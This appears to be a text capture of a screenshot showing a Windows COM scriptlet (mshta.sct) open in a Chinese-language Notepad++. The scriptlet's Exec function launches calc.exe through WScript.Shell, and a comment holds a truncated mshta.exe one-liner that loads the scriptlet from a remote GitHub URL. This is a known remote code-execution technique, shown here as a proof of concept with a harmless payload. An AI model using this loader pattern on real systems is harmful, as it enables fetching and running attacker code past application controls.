 C:\Users\liuying\Desktop\mshta.sct - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新建 Microsoft Word 文档.docx mshta.sct mshta.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <!-- Test -->
4 <!-- mshta.exe javascript:a=(GetObject("script:https://raw.githubuserco
5
6 <registration
7 description="Desc"
8 progid="Progid"
9 version="0"
10 classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
11 >
12
13 </registration>
14
15 <public>
16 <method name="Exec"></method>
17 </public>
18 <script language="JScript">
19 <![CDATA[
20
21 function Exec()
22 {
23 var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
24 }
25
26 ]]>
27 </script>
28
29 </scriptlet>